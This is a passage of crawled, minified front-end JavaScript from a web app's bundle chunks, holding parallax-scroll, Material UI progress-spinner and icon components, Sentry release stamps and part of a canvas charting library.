t.setCachedAttributes(this.view,this.scroll),this.elements=this.elements?[].concat(this.elements,[t]):[t],this._updateElementPosition(t),this._checkIfViewHasChanged()&&this.update(),t},n.removeElementById=function(e){this.elements&&(this.elements=this.elements.filter((function(t){return t.id!==e})))},n.updateElementPropsById=function(e,t){this.elements&&(this.elements=this.elements.map((function(n){return n.id===e?n.updateProps(t):n}))),this.update()},n.resetElementStyles=function(e){A(e)},n.update=function(){var e=this._getScrollPosition(),t=e[0],n=e[1];this.scroll.setScroll(t,n),this._setViewSize(),this._updateAllElements({updateCache:!0})},n.updateScrollContainer=function(e){this._removeListeners(this.viewEl),this.viewEl=e,this._hasScrollContainer=!!e,this.view=new N({width:0,height:0,scrollWidth:0,scrollHeight:0,scrollContainer:e}),this._setViewSize(),this._addListeners(this.viewEl),this._updateAllElements({updateCache:!0})},n.disableParallaxController=function(){this.disabled=!0,this._removeListeners(this.viewEl),this.elements&&this.elements.forEach((function(e){return A(e)}))},n.enableParallaxController=function(){var e=this;this.disabled=!1,this.elements&&this.elements.forEach((function(t){return t.updateElementOptions({disabledParallaxController:!1,scrollAxis:e.scrollAxis})})),this._addListeners(this.viewEl),this._addResizeObserver(),this._setViewSize()},n.disableAllElements=function(){console.warn("deprecated: use disableParallaxController() instead"),this.elements&&(this.elements=this.elements.map((function(e){return e.updateProps({disabled:!0})}))),this.update()},n.enableAllElements=function(){console.warn("deprecated: use enableParallaxController() instead"),this.elements&&(this.elements=this.elements.map((function(e){return e.updateProps({disabled:!1})}))),this.update()},n.destroy=function(){this._removeListeners(this.viewEl),this.elements&&this.elements.forEach((function(e){return A(e)})),this.elements=void 0},t}(),R=r(72791);function j(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}var z=["disabled","easing","endScroll","onChange","onEnter","onExit","onProgressChange","opacity","rootMargin","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","shouldAlwaysCompleteAnimation","shouldDisableScalingTranslations","speed","startScroll","targetElement","translateX","translateY"];function F(e){var t,n=e.disabled,r=e.easing,i=e.endScroll,o=e.onChange,s=e.onEnter,a=e.onExit,u=e.onProgressChange,l=e.opacity,c=e.rootMargin,h=e.rotate,f=e.rotateX,d=e.rotateY,p=e.rotateZ,v=e.scale,m=e.scaleX,g=e.scaleY,b=e.scaleZ,y=e.shouldAlwaysCompleteAnimation,w=e.shouldDisableScalingTranslations,I=e.speed,_=e.startScroll,E=e.targetElement,C=e.translateX,S=e.translateY,O=j(e,z);return{parallaxProps:(t={disabled:n,easing:r,endScroll:i,onChange:o,onEnter:s,onExit:a,onProgressChange:u,opacity:l,rootMargin:c,rotate:h,rotateX:f,rotateY:d,rotateZ:p,scale:v,scaleX:m,scaleY:g,scaleZ:b,shouldAlwaysCompleteAnimation:y,shouldDisableScalingTranslations:w,speed:I,startScroll:_,targetElement:E,translateX:C,translateY:S},Object.keys(t).forEach((function(e){return void 0===t[e]&&delete t[e]})),t),rest:O}}var H=R.createContext(null);function B(){var e=(0,R.useContext)(H);if("undefined"===typeof window)return null;if(!e)throw new Error("Could not find `react-scroll-parallax` context value. Please ensure the component is wrapped in a <ParallaxProvider>");return e}function V(e){var t=B(),n=(0,R.useRef)(null),r=F(e).parallaxProps;!function(e){(0,R.useEffect)((function(){if("undefined"!==typeof window&&!e&&!(e instanceof M))throw new Error("Must wrap your application's <Parallax /> components in a <ParallaxProvider />.")}),[e])}(t);var i=(0,R.useState)(),o=i[0],s=i[1];return(0,R.useEffect)((function(){var e;if(!(n.current instanceof HTMLElement))throw new Error("You must assign the ref returned by the useParallax() hook to an HTML Element.");var i={el:n.current,props:r};return e=null==t?void 0:t.createElement(i),s(e),function(){e&&(null==t||t.removeElementById(e.id))}}),[]),(0,R.useEffect)((function(){o&&(e.disabled?(null==t||t.resetElementStyles(o),null==t||t.updateElementPropsById(o.id,r)):null==t||t.updateElementPropsById(o.id,r))}),[e.disabled,e.easing,e.endScroll,e.onChange,e.onEnter,e.onExit,e.onProgressChange,e.opacity,e.rootMargin,e.rotate,e.rotateX,e.rotateY,e.rotateZ,e.scale,e.scaleX,e.scaleY,e.scaleZ,e.shouldAlwaysCompleteAnimation,e.shouldDisableScalingTranslations,e.speed,e.startScroll,e.targetElement,e.translateX,e.translateY]),{ref:n,controller:t,element:o}}function G(e){var t=F(e),n=t.parallaxProps,r=t.rest,i=V(n).ref;return R.createElement("div",Object.assign({ref:i},r),e.children)}function X(e){var t,n=(0,R.useRef)(null);return n.current||(n.current=(t={scrollAxis:e.scrollAxis||u.vertical,scrollContainer:e.scrollContainer,disabled:e.isDisabled},"undefined"===typeof window?null:M.init(t))),(0,R.useEffect)((function(){e.scrollContainer&&n.current&&n.current.updateScrollContainer(e.scrollContainer)}),[e.scrollContainer,n.current]),(0,R.useEffect)((function(){e.isDisabled&&n.current&&n.current.disableParallaxController(),!e.isDisabled&&n.current&&n.current.enableParallaxController()}),[e.isDisabled,n.current]),(0,R.useEffect)((function(){return function(){(null==n?void 0:n.current)&&(null==n||n.current.destroy())}}),[]),R.createElement(H.Provider,{value:n.current},e.children)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/1408.04885f3f.chunk.js
body_size: 55070
content:
try{!function(){var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},i=(new t.Error).stack;i&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[i]="59a5a53c-fc9c-4dd6-b820-364a0d82c3d3",t._sentryDebugIdIdentifier="sentry-dbid-59a5a53c-fc9c-4dd6-b820-364a0d82c3d3")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[1408],{24081:function(t,i,n){var e=n(64836);i.Z=void 0;var r=e(n(45649)),s=n(80184),o=(0,r.default)([(0,s.jsx)("path",{d:"M6.41 6 5 7.41 9.58 12 5 16.59 6.41 18l6-6z"},"0"),(0,s.jsx)("path",{d:"m13 6-1.41 1.41L16.17 12l-4.58 4.59L13 18l6-6z"},"1")],"KeyboardDoubleArrowRight");i.Z=o},26249:function(t,i,n){var e=n(40233),r=n(80184);i.Z=(0,e.Z)((0,r.jsx)("path",{d:"M9 4H7v2H5v12h2v2h2v-2h2V6H9V4zm0 12H7V8h2v8zm10-8h-2V4h-2v4h-2v7h2v5h2v-5h2V8zm-2 5h-2v-3h2v3z"}),"CandlestickChartOutlined")},18024:function(t,i,n){var e=n(40233),r=n(80184);i.Z=(0,e.Z)((0,r.jsx)("path",{d:"M16 11V3H8v6H2v12h20V11h-6zm-6-6h4v14h-4V5zm-6 6h4v8H4v-8zm16 8h-4v-6h4v6z"}),"LeaderboardOutlined")},61978:function(t,i,n){var e=n(40233),r=n(80184);i.Z=(0,e.Z)((0,r.jsx)("path",{d:"m3.5 18.49 6-6.01 4 4L22 6.92l-1.41-1.41-7.09 7.97-4-4L2 16.99l1.5 1.5z"}),"ShowChartOutlined")},96580:function(t,i,n){n.d(i,{Z:function(){return P}});var e=n(30168),r=n(63366),s=n(87462),o=n(72791),h=n(28182),u=n(94419),a=n(52554),l=n(49853),c=n(67254),f=n(76863),p=n(21217);function v(t){return(0,p.Z)("MuiCircularProgress",t)}(0,n(75878).Z)("MuiCircularProgress",["root","determinate","indeterminate","colorPrimary","colorSecondary","svg","circle","circleDeterminate","circleIndeterminate","circleDisableShrink"]);var d,y,w,g,m,_,M,b,S=n(80184),C=["className","color","disableShrink","size","style","thickness","value","variant"],x=44,B=(0,a.F4)(m||(m=d||(d=(0,e.Z)(["\n  0% {\n    transform: rotate(0deg);\n  }\n\n  100% {\n    transform: rotate(360deg);\n  }\n"])))),z=(0,a.F4)(_||(_=y||(y=(0,e.Z)(["\n  0% {\n    stroke-dasharray: 1px, 200px;\n    stroke-dashoffset: 0;\n  }\n\n  50% {\n    stroke-dasharray: 100px, 200px;\n    stroke-dashoffset: -15px;\n  }\n\n  100% {\n    stroke-dasharray: 100px, 200px;\n    stroke-dashoffset: -125px;\n  }\n"])))),k=(0,f.ZP)("span",{name:"MuiCircularProgress",slot:"Root",overridesResolver:function(t,i){var n=t.ownerState;return[i.root,i[n.variant],i["color".concat((0,l.Z)(n.color))]]}})((function(t){var i=t.ownerState,n=t.theme;return(0,s.Z)({display:"inline-block"},"determinate"===i.variant&&{transition:n.transitions.create("transform")},"inherit"!==i.color&&{color:(n.vars||n).palette[i.color].main})}),(function(t){return"indeterminate"===t.ownerState.variant&&(0,a.iv)(M||(M=w||(w=(0,e.Z)(["\n      animation: "," 1.4s linear infinite;\n    "]))),B)})),T=(0,f.ZP)("svg",{name:"MuiCircularProgress",slot:"Svg",overridesResolver:function(t,i){return i.svg}})({display:"block"}),D=(0,f.ZP)("circle",{name:"MuiCircularProgress",slot:"Circle",overridesResolver:function(t,i){var n=t.ownerState;return[i.circle,i["circle".concat((0,l.Z)(n.variant))],n.disableShrink&&i.circleDisableShrink]}})((function(t){var i=t.ownerState,n=t.theme;return(0,s.Z)({stroke:"currentColor"},"determinate"===i.variant&&{transition:n.transitions.create("stroke-dashoffset")},"indeterminate"===i.variant&&{strokeDasharray:"80px, 200px",strokeDashoffset:0})}),(function(t){var i=t.ownerState;return"indeterminate"===i.variant&&!i.disableShrink&&(0,a.iv)(b||(b=g||(g=(0,e.Z)(["\n      animation: "," 1.4s ease-in-out infinite;\n    "]))),z)})),P=o.forwardRef((function(t,i){var n=(0,c.Z)({props:t,name:"MuiCircularProgress"}),e=n.className,o=n.color,a=void 0===o?"primary":o,f=n.disableShrink,p=void 0!==f&&f,d=n.size,y=void 0===d?40:d,w=n.style,g=n.thickness,m=void 0===g?3.6:g,_=n.value,M=void 0===_?0:_,b=n.variant,B=void 0===b?"indeterminate":b,z=(0,r.Z)(n,C),P=(0,s.Z)({},n,{color:a,disableShrink:p,size:y,thickness:m,value:M,variant:B}),E=function(t){var i=t.classes,n=t.variant,e=t.color,r=t.disableShrink,s={root:["root",n,"color".concat((0,l.Z)(e))],svg:["svg"],circle:["circle","circle".concat((0,l.Z)(n)),r&&"circleDisableShrink"]};return(0,u.Z)(s,v,i)}(P),L={},R={},W={};if("determinate"===B){var N=2*Math.PI*((x-m)/2);L.strokeDasharray=N.toFixed(3),W["aria-valuenow"]=Math.round(M),L.strokeDashoffset="".concat(((100-M)/100*N).toFixed(3),"px"),R.transform="rotate(-90deg)"}return(0,S.jsx)(k,(0,s.Z)({className:(0,h.default)(E.root,e),style:(0,s.Z)({width:y,height:y},R,w),ownerState:P,ref:i,role:"progressbar"},W,z,{children:(0,S.jsx)(T,{className:E.svg,ownerState:P,viewBox:"".concat(22," ").concat(22," ").concat(x," ").concat(x),children:(0,S.jsx)(D,{className:E.circle,style:L,ownerState:P,cx:x,cy:x,r:(x-m)/2,fill:"none",strokeWidth:m})})}))}))},64602:function(t,i,n){var e=n(87462),r=n(72791),s=n(62110),o=n.n(s),h=n(29598),u=n(80184);var a=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.defaultTheme,n=function(t){var n=r.forwardRef((function(n,r){var s=(0,h.Z)()||i;return(0,u.jsx)(t,(0,e.Z)({theme:s,ref:r},n))}));return o()(n,t),n};return n}();i.Z=a},60526:function(t,i,n){n.d(i,{TD:function(){return s},C2:function(){return Ee},TZ:function(){return dn}});var e={allowDownsampling:!0};var r,s,o,h=function(){function t(t,i){var n=this;this._resolutionMediaQueryList=null,this._resolutionListener=function(t){return n._onResolutionChanged()},this._canvasConfiguredListeners=[],this.canvas=t,this._canvasSize={width:this.canvas.clientWidth,height:this.canvas.clientHeight},this._options=i,this._configureCanvas(),this._installResolutionListener()}return t.prototype.destroy=function(){this._canvasConfiguredListeners.length=0,this._uninstallResolutionListener(),this.canvas=null},Object.defineProperty(t.prototype,"canvasSize",{get:function(){return{width:this._canvasSize.width,height:this._canvasSize.height}},enumerable:!0,configurable:!0}),t.prototype.resizeCanvas=function(t){this._canvasSize={width:t.width,height:t.height},this._configureCanvas()},Object.defineProperty(t.prototype,"pixelRatio",{get:function(){var t=this.canvas.ownerDocument.defaultView;if(null==t)throw new Error("No window is associated with the canvas");return t.devicePixelRatio>1||this._options.allowDownsampling?t.devicePixelRatio:1},enumerable:!0,configurable:!0}),t.prototype.subscribeCanvasConfigured=function(t){this._canvasConfiguredListeners.push(t)},t.prototype.unsubscribeCanvasConfigured=function(t){this._canvasConfiguredListeners=this._canvasConfiguredListeners.filter((function(i){return i!=t}))},t.prototype._configureCanvas=function(){var t=this.pixelRatio;this.canvas.style.width=this._canvasSize.width+"px",this.canvas.style.height=this._canvasSize.height+"px",this.canvas.width=this._canvasSize.width*t,this.canvas.height=this._canvasSize.height*t,this._emitCanvasConfigured()},t.prototype._emitCanvasConfigured=function(){var t=this;this._canvasConfiguredListeners.forEach((function(i){return i.call(t)}))},t.prototype._installResolutionListener=function(){if(null!==this._resolutionMediaQueryList)throw new Error("Resolution listener is already installed");var t=this.canvas.ownerDocument.defaultView;if(null==t)throw new Error("No window is associated with the canvas");var i=t.devicePixelRatio;this._resolutionMediaQueryList=t.matchMedia("all and (resolution: "+i+"dppx)"),this._resolutionMediaQueryList.addListener(this._resolutionListener)},t.prototype._uninstallResolutionListener=function(){null!==this._resolutionMediaQueryList&&(this._resolutionMediaQueryList.removeListener(this._resolutionListener),this._resolutionMediaQueryList=null)},t.prototype._reinstallResolutionListener=function(){this._uninstallResolutionListener(),this._installResolutionListener()},t.prototype._onResolutionChanged=function(){this._configureCanvas(),this._reinstallResolutionListener()},t}();function u(t,i){var n,e=((n={})[0]=[],n[1]=[t.lineWidth,t.lineWidth],n[2]=[2*t.lineWidth,2*t.lineWidth],n[3]=[6*t.lineWidth,6*t.lineWidth],n[4]=[t.lineWidth,4*t.lineWidth],n)[i];t.setLineDash(e)}function a(t,i,n,e){t.beginPath();var r=t.lineWidth%2?.5:0;t.moveTo(n,i+r),t.lineTo(e,i+r),t.stroke()}function l(t,i){if(!t)throw new Error("Assertion failed"+(i?": "+i:""))}function c(t){if(void 0===t)throw new Error("Value is undefined");return t}function f(t){if(null===t)throw new Error("Value is null");return t}function p(t){return f(c(t))}(o=r||(r={}))[o.Simple=0]="Simple",o[o.WithSteps=1]="WithSteps",function(t){t[t.Solid=0]="Solid",t[t.Dotted=1]="Dotted",t[t.Dashed=2]="Dashed",t[t.LargeDashed=3]="LargeDashed",t[t.SparseDotted=4]="SparseDotted"}(s||(s={}));var v={khaki:"#f0e68c",azure:"#f0ffff",aliceblue:"#f0f8ff",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",gray:"#808080",green:"#008000",honeydew:"#f0fff0",floralwhite:"#fffaf0",lightblue:"#add8e6",lightcoral:"#f08080",lemonchiffon:"#fffacd",hotpink:"#ff69b4",lightyellow:"#ffffe0",greenyellow:"#adff2f",lightgoldenrodyellow:"#fafad2",limegreen:"#32cd32",linen:"#faf0e6",lightcyan:"#e0ffff",magenta:"#f0f",maroon:"#800000",olive:"#808000",orange:"#ffa500",oldlace:"#fdf5e6",mediumblue:"#0000cd",transparent:"#0000",lime:"#0f0",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",midnightblue:"#191970",orchid:"#da70d6",mediumorchid:"#ba55d3",mediumturquoise:"#48d1cc",orangered:"#ff4500",royalblue:"#4169e1",powderblue:"#b0e0e6",red:"#f00",coral:"#ff7f50",turquoise:"#40e0d0",white:"#fff",whitesmoke:"#f5f5f5",wheat:"#f5deb3",teal:"#008080",steelblue:"#4682b4",bisque:"#ffe4c4",aquamarine:"#7fffd4",aqua:"#0ff",sienna:"#a0522d",silver:"#c0c0c0",springgreen:"#00ff7f",antiquewhite:"#faebd7",burlywood:"#deb887",brown:"#a52a2a",beige:"#f5f5dc",chocolate:"#d2691e",chartreuse:"#7fff00",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cadetblue:"#5f9ea0",tomato:"#ff6347",fuchsia:"#f0f",blue:"#00f",salmon:"#fa8072",blanchedalmond:"#ffebcd",slateblue:"#6a5acd",slategray:"#708090",thistle:"#d8bfd8",tan:"#d2b48c",cyan:"#0ff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",blueviolet:"#8a2be2",black:"#000",darkmagenta:"#8b008b",darkslateblue:"#483d8b",darkkhaki:"#bdb76b",darkorchid:"#9932cc",darkorange:"#ff8c00",darkgreen:"#006400",darkred:"#8b0000",dodgerblue:"#1e90ff",darkslategray:"#2f4f4f",dimgray:"#696969",deepskyblue:"#00bfff",firebrick:"#b22222",forestgreen:"#228b22",indigo:"#4b0082",ivory:"#fffff0",lavenderblush:"#fff0f5",feldspar:"#d19275",indianred:"#cd5c5c",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightskyblue:"#87cefa",lightslategray:"#789",lightslateblue:"#8470ff",snow:"#fffafa",lightseagreen:"#20b2aa",lightsalmon:"#ffa07a",darksalmon:"#e9967a",darkviolet:"#9400d3",mediumpurple:"#9370d8",mediumaquamarine:"#66cdaa",skyblue:"#87ceeb",lavender:"#e6e6fa",lightsteelblue:"#b0c4de",mediumvioletred:"#c71585",mintcream:"#f5fffa",navajowhite:"#ffdead",navy:"#000080",olivedrab:"#6b8e23",palevioletred:"#d87093",violetred:"#d02090",yellow:"#ff0",yellowgreen:"#9acd32",lawngreen:"#7cfc00",pink:"#ffc0cb",paleturquoise:"#afeeee",palegoldenrod:"#eee8aa",darkolivegreen:"#556b2f",darkseagreen:"#8fbc8f",darkturquoise:"#00ced1",peachpuff:"#ffdab9",deeppink:"#ff1493",violet:"#ee82ee",palegreen:"#98fb98",mediumseagreen:"#3cb371",peru:"#cd853f",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",purple:"#800080",seagreen:"#2e8b57",seashell:"#fff5ee",papayawhip:"#ffefd5",mediumslateblue:"#7b68ee",plum:"#dda0dd",mediumspringgreen:"#00fa9a"};function d(t){return t<0?0:t>255?255:Math.round(t)||0}function y(t){return t<=0||t>0?t<0?0:t>1?1:Math.round(1e4*t)/1e4:0}var w=/^#([0-9a-f])([0-9a-f])([0-9a-f])([0-9a-f])?$/i,g=/^#([0-9a-f]{2})([0-9a-f]{2})([0-9a-f]{2})([0-9a-f]{2})?$/i,m=/^rgb\(\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*\)$/,_=/^rgba\(\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?[\d]{0,10}(?:\.\d+)?)\s*\)$/;function M(t){var i;if((t=t.toLowerCase())in v&&(t=v[t]),i=_.exec(t)||m.exec(t))return[d(parseInt(i[1],10)),d(parseInt(i[2],10)),d(parseInt(i[3],10)),y(i.length<5?1:parseFloat(i[4]))];if(i=g.exec(t))return[d(parseInt(i[1],16)),d(parseInt(i[2],16)),d(parseInt(i[3],16)),1];if(i=w.exec(t))return[d(17*parseInt(i[1],16)),d(17*parseInt(i[2],16)),d(17*parseInt(i[3],16)),1];throw new Error("Cannot parse color: ".concat(t))}function b(t){var i,n=M(t);return{t:"rgb(".concat(n[0],", ").concat(n[1],", ").concat(n[2],")"),i:(i=n,.199*i[0]+.687*i[1]+.114*i[2]>160?"black":"white")}}var S=function(t,i){return S=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,i){t.__proto__=i}||function(t,i){for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])},S(t,i)};function C(t,i){if("function"!=typeof i&&null!==i)throw new TypeError("Class extends value "+String(i)+" is not a constructor or null");function n(){this.constructor=t}S(t,i),t.prototype=null===i?Object.create(i):(n.prototype=i.prototype,new n)}var x=function(){return x=Object.assign||function(t){for(var i,n=1,e=arguments.length;n<e;n++)for(var r in i=arguments[n])Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r]);return t},x.apply(this,arguments)};function B(t,i,n){if(n||2===arguments.length)for(var e,r=0,s=i.length;r<s;r++)!e&&r in i||(e||(e=Array.prototype.slice.call(i,0,r)),e[r]=i[r]);return t.concat(e||Array.prototype.slice.call(i))}var z=function(){function t(){this.h=[]}return t.prototype.u=function(t,i,n){var e={o:t,l:i,v:!0===n};this.h.push(e)},t.prototype._=function(t){var i=this.h.findIndex((function(i){return t===i.o}));i>-1&&this.h.splice(i,1)},t.prototype.M=function(t){this.h=this.h.filter((function(i){return i.l!==t}))},t.prototype.m=function(t,i){var n=B([],this.h,!0);this.h=this.h.filter((function(t){return!t.v})),n.forEach((function(n){return n.o(t,i)}))},t.prototype.p=function(){return this.h.length>0},t.prototype.g=function(){this.h=[]},t}();function k(t){for(var i=[],n=1;n<arguments.length;n++)i[n-1]=arguments[n];for(var e=0,r=i;e<r.length;e++){var s=r[e];for(var o in s)void 0!==s[o]&&("object"!=typeof s[o]||void 0===t[o]?t[o]=s[o]:k(t[o],s[o]))}return t}function T(t){return"number"==typeof t&&isFinite(t)}function D(t){return"number"==typeof t&&t%1==0}function P(t){return"string"==typeof t}function E(t){return"boolean"==typeof t}function L(t){var i,n,e,r=t;if(!r||"object"!=typeof r)return r;for(n in i=Array.isArray(r)?[]:{},r)r.hasOwnProperty(n)&&(e=r[n],i[n]=e&&"object"==typeof e?L(e):e);return i}function R(t){return null!==t}function W(t){return null===t?void 0:t}var N="'Trebuchet MS', Roboto, Ubuntu, sans-serif";function O(t,i,n){return n=void 0!==n?"".concat(n," "):"",void 0===i&&(i=N),"".concat(n).concat(t,"px ").concat(i)}var A=function(){function t(t){this.k={N:1,C:4,S:NaN,T:"",D:"",A:"",B:0,L:0,F:0,O:0,V:0},this.P=t}return t.prototype.W=function(){var t=this.k,i=this.R(),n=this.I();return t.S===i&&t.D===n||(t.S=i,t.D=n,t.T=O(i,n),t.O=Math.floor(i/3.5),t.B=t.O,t.L=Math.max(Math.ceil(i/2-t.C/2),0),t.F=Math.ceil(i/2+t.C/2),t.V=Math.round(i/10)),t.A=this.j(),this.k},t.prototype.j=function(){return this.P.W().layout.textColor},t.prototype.R=function(){return this.P.W().layout.fontSize},t.prototype.I=function(){return this.P.W().layout.fontFamily},t}(),V=function(){function t(){this.q=[]}return t.prototype.U=function(t){this.q=t},t.prototype.H=function(t,i,n,e){this.q.forEach((function(r){t.save(),r.H(t,i,n,e),t.restore()}))},t}(),j=function(){function t(){}return t.prototype.H=function(t,i,n,e){t.save(),t.scale(i,i),this.Y(t,n,e),t.restore()},t.prototype.$=function(t,i,n,e){t.save(),t.scale(i,i),this.K(t,n,e),t.restore()},t.prototype.K=function(t,i,n){},t}(),Z=function(t){function i(){var i=null!==t&&t.apply(this,arguments)||this;return i.X=null,i}return C(i,t),i.prototype.Z=function(t){this.X=t},i.prototype.Y=function(t){if(null!==this.X&&null!==this.X.J){var i=this.X.J,n=this.X,e=function(e){t.beginPath();for(var r=i.to-1;r>=i.from;--r){var s=n.G[r];t.moveTo(s.tt,s.it),t.arc(s.tt,s.it,e,0,2*Math.PI)}t.fill()};t.fillStyle=n.nt,e(n.st+2),t.fillStyle=n.ht,e(n.st)}},i}(j);function G(){return{G:[{tt:0,it:0,rt:0,et:0}],ht:"",nt:"",st:0,J:null}}var F={from:0,to:1},Y=function(){function t(t,i){this.ut=new V,this.ot=[],this.lt=[],this.ft=!0,this.P=t,this.ct=i,this.ut.U(this.ot)}return t.prototype.vt=function(t){var i=this.P._t();i.length!==this.ot.length&&(this.lt=i.map(G),this.ot=this.lt.map((function(t){var i=new Z;return i.Z(t),i})),this.ut.U(this.ot)),this.ft=!0},t.prototype.dt=function(t,i,n){return this.ft&&(this.wt(t),this.ft=!1),this.ut},t.prototype.wt=function(t){var i=this,n=this.P._t(),e=this.ct.Mt(),r=this.P.bt();n.forEach((function(n,s){var o,h=i.lt[s],u=n.gt(e);if(null!==u&&n.yt()){var a=f(n.kt());h.ht=u.Nt,h.st=u.st,h.G[0].et=u.et,h.G[0].it=n.Ct().xt(u.et,a.St),h.nt=null!==(o=u.Tt)&&void 0!==o?o:i.P.Dt(h.G[0].it/t),h.G[0].rt=e,h.G[0].tt=r.At(e),h.J=F}else h.J=null}))},t}(),X=function(){function t(t){this.Bt=t}return t.prototype.H=function(t,i,n,e){if(null!==this.Bt){var r=this.Bt.Lt.yt,s=this.Bt.Et.yt;if(r||s){t.save();var o=Math.round(this.Bt.tt*i),h=Math.round(this.Bt.it*i),l=Math.ceil(this.Bt.Ft*i),c=Math.ceil(this.Bt.Ot*i);t.lineCap="butt",r&&o>=0&&(t.lineWidth=Math.floor(this.Bt.Lt.Vt*i),t.strokeStyle=this.Bt.Lt.A,t.fillStyle=this.Bt.Lt.A,u(t,this.Bt.Lt.Pt),function(t,i,n,e){t.beginPath();var r=t.lineWidth%2?.5:0;t.moveTo(i+r,0),t.lineTo(i+r,e),t.stroke()}(t,o,0,c)),s&&h>=0&&(t.lineWidth=Math.floor(this.Bt.Et.Vt*i),t.strokeStyle=this.Bt.Et.A,t.fillStyle=this.Bt.Et.A,u(t,this.Bt.Et.Pt),a(t,h,0,l)),t.restore()}}},t}(),J=function(){function t(t){this.ft=!0,this.Wt={Lt:{Vt:1,Pt:0,A:"",yt:!1},Et:{Vt:1,Pt:0,A:"",yt:!1},Ft:0,Ot:0,tt:0,it:0},this.zt=new X(this.Wt),this.Rt=t}return t.prototype.vt=function(){this.ft=!0},t.prototype.dt=function(t,i){return this.ft&&(this.wt(),this.ft=!1),this.zt},t.prototype.wt=function(){var t=this.Rt.yt(),i=f(this.Rt.It()),n=i.jt().W().crosshair,e=this.Wt;e.Et.yt=t&&this.Rt.qt(i),e.Lt.yt=t&&this.Rt.Ut(),e.Et.Vt=n.horzLine.width,e.Et.Pt=n.horzLine.style,e.Et.A=n.horzLine.color,e.Lt.Vt=n.vertLine.width,e.Lt.Pt=n.vertLine.style,e.Lt.A=n.vertLine.color,e.Ft=i.Ht(),e.Ot=i.Yt(),e.tt=this.Rt.$t(),e.it=this.Rt.Kt()},t}();function I(t,i,n,e,r,s){t.fillRect(i+s,n,e-2*s,s),t.fillRect(i+s,n+r-s,e-2*s,s),t.fillRect(i,n,s,r),t.fillRect(i+e-s,n,s,r)}function K(t,i,n){t.save(),t.scale(i,i),n(),t.restore()}function H(t,i,n,e,r,s){t.save(),t.globalCompositeOperation="copy",t.fillStyle=s,t.fillRect(i,n,e,r),t.restore()}function U(t,i,n,e,r,s,o){t.save(),t.globalCompositeOperation="copy";var h=t.createLinearGradient(0,0,0,r);h.addColorStop(0,s),h.addColorStop(1,o),t.fillStyle=h,t.fillRect(i,n,e,r),t.restore()}var Q,$=function(){function t(t,i){this.Z(t,i)}return t.prototype.Z=function(t,i){this.Bt=t,this.Xt=i},t.prototype.H=function(t,i,n,e,r,s){if(this.Bt.yt){t.font=i.T;var o=this.Bt.Zt||!this.Bt.Jt?i.C:0,h=i.N,u=i.O,a=i.B,l=i.L,c=i.F,f=this.Bt.Gt,p=Math.ceil(n.Qt(t,f)),v=i.V,d=i.S+u+a,y=Math.ceil(.5*d),w=h+p+l+c+o,g=this.Xt.ti;this.Xt.ii&&(g=this.Xt.ii);var m,_,M=(g=Math.round(g))-y,b=M+d,S="right"===r,C=S?e:0,x=Math.ceil(e*s),B=C;if(t.fillStyle=this.Xt.t,t.lineWidth=1,t.lineCap="butt",f){S?(m=C-o,_=(B=C-w)+c):(B=C+w,m=C+o,_=C+h+o+l);var z=Math.max(1,Math.floor(s)),k=Math.max(1,Math.floor(h*s)),T=S?x:0,D=Math.round(M*s),P=Math.round(B*s),E=Math.round(g*s)-Math.floor(.5*s),L=E+z+(E-D),R=Math.round(m*s);t.save(),t.beginPath(),t.moveTo(T,D),t.lineTo(P,D),t.lineTo(P,L),t.lineTo(T,L),t.fill(),t.fillStyle=this.Bt.Tt,t.fillRect(S?x-k:0,D,k,L-D),this.Bt.Zt&&(t.fillStyle=this.Xt.A,t.fillRect(T,E,R-T,z)),t.textAlign="left",t.fillStyle=this.Xt.A,K(t,s,(function(){t.fillText(f,_,b-a-v)})),t.restore()}}},t.prototype.Yt=function(t,i){return this.Bt.yt?t.S+t.O+t.B:0},t}(),q=function(){function t(t){this.ni={ti:0,A:"#FFF",t:"#000"},this.si={Gt:"",yt:!1,Zt:!0,Jt:!1,Tt:""},this.hi={Gt:"",yt:!1,Zt:!1,Jt:!0,Tt:""},this.ft=!0,this.ri=new(t||$)(this.si,this.ni),this.ei=new(t||$)(this.hi,this.ni)}return t.prototype.Gt=function(){return this.ui(),this.si.Gt},t.prototype.ti=function(){return this.ui(),this.ni.ti},t.prototype.vt=function(){this.ft=!0},t.prototype.Yt=function(t,i){return void 0===i&&(i=!1),Math.max(this.ri.Yt(t,i),this.ei.Yt(t,i))},t.prototype.ai=function(){return this.ni.ii||0},t.prototype.oi=function(t){this.ni.ii=t},t.prototype.li=function(){return this.ui(),this.si.yt||this.hi.yt},t.prototype.fi=function(){return this.ui(),this.si.yt},t.prototype.dt=function(t){return this.ui(),this.si.Zt=this.si.Zt&&t.W().drawTicks,this.hi.Zt=this.hi.Zt&&t.W().drawTicks,this.ri.Z(this.si,this.ni),this.ei.Z(this.hi,this.ni),this.ri},t.prototype.ci=function(){return 